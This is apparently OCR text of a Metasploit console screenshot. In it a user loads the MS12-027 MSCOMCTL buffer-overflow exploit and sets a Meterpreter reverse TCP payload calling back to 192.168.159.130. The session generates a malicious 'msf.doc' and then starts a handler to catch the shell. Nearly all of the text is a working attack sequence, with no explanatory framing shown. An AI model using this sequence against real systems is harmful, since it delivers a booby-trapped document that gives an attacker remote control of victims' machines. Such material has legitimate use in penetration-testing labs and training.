 simon@debian: ~ 77x46
http://metasploit.pro
Validate lots of vulnerabilities to demonstrate exposure
with Metasploit Pro -- Learn more on http://rapid7.com/metasploit
=[ metasploit v4.10.0-2014100201 [core:4.10.0.pre.2014100201 api:1
]]
+ -- --=[ 1357 exploits - 826 auxiliary - 231 post ]
+ -- --=[ 340 payloads - 35 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/windows/fileformat/ms12_027_mscomctl_bof
msf exploit(ms12_027_mscomctl_bof) > set payload windows/meterpreter/reve
tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms12_027_mscomctl_bof) > set lhost 192.168.159.130
lhost => 192.168.159.130
msf exploit(ms12_027_mscomctl_bof) > set target 1
target => 1
msf exploit(ms12_027_mscomctl_bof) > exploit
[*] Creating 'msf.doc' file ...
[+] msf.doc stored at /root/.msf4/local/msf.doc
msf exploit(ms12_027_mscomctl_bof) > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.159.130
lhost => 192.168.159.130